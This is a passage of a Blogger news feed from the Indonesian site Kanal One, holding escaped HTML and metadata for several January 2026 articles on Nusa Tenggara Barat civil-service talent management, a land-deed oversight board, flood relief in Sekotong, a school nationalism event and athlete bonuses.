nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/w400-h188\/52028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA \u003C\/b\u003E– Dewan Pengurus Pusat Ikatan Mahasiswa Olahraga Indonesia (DPP IMORI) menyampaikan apresiasi yang mendalam atas kebijakan spektakuler Presiden Republik Indonesia, H. Prabowo Subianto, dalam memberikan bonus kepada para atlet peraih medali SEA Games ke-33 di Thailand. Langkah ini dinilai sebagai gebrakan positif yang meneguhkan komitmen negara terhadap dunia olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Umum DPP IMORI Ainun Samidah, menyampaikan ucapan terima kasih atas keputusan presiden yang membanggakan ini.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami, mewakili mahasiswa olahraga se-Indonesia, mengucapkan terima kasih sebesar-besarnya kepada Bapak Presiden Prabowo Subianto. Pemberian bonus yang luar biasa ini bukan hanya sekadar apresiasi materiil, melainkan sebuah pengakuan negara yang sangat berarti atas kerja keras, dedikasi, dan pengorbanan para atlet. Ini adalah suntikan motivasi yang sangat besar bagi seluruh insan olahraga nasional,\" ujar Ainun pada Minggu (11\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Ainun Samidah menyoroti bahwa semangat apresiasi yang tinggi ini hendaknya juga menjadi perhatian bagi para pahlawan olahraga lainnya yang akan segera bertarung.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat mengapresiasi langkah Bapak Presiden. Semangat yang sama, kami harapkan juga dapat diberikan kepada para atlet difabel yang akan membela merah putih pada ASEAN Para Games ke-13 di Thailand 20-26 Januari mendatang. Mereka adalah pejuang dengan semangat dan dedikasi yang tak kalah besar. Apresiasi yang setara akan menjadi bukti bahwa negara hadir dan memberikan dukungan penuh bagi seluruh atletnya, tanpa terkecuali, baik di ajang olahraga umum maupun paralimpiade,\" harapnya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan ini menegaskan bahwa keberpihakan pemerintah haruslah inklusif dan 